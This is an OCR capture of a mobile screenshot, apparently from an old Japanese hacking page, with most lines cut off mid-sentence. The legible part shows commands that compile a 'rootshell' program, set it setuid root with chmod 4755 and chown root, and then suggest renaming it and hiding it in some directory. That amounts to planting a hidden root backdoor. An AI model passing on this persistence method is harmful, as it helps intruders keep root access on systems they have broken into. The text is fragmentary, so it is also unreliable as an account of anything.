
るとrootになれません。r
当てられてもrootになれま
chmod、chownします。
#cc rootshell.c -o rootshell
#chmod 4755 ./rootshell
#chown root ./rootshell
で、rootshellって
ると、rootになれます。こ
な名前に変えて適当なデ